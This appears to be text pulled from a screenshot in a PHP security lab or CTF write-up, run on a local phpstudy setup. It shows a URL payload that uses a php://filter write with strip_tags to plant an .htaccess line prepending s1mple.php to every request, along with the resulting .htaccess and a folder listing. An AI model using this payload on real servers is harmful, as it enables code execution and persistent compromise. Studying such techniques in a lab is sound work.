 127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
WW
共享 查看
> 大佬 > 新加卷 (G:) > phpstudy > WWW
名称 修改日期
5.0.23 2020/7/22 16:01
5.0.24 2020/5/21 10:59
images 2020/5/20 15:26
phpMyAdmin 2020/4/4 17:42
sqli-labs-master 2014/11/1 3:10
ssti 2020/4/4 18:39
新建文件夹 2020/8/10 21:17
.htaccess 2020/8/10 22:55
ceshi.php 2020/8/10 22:55
s1mple.php 2020/8/10 22:43
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file G:\s1mple.php
#/resource=.htaccess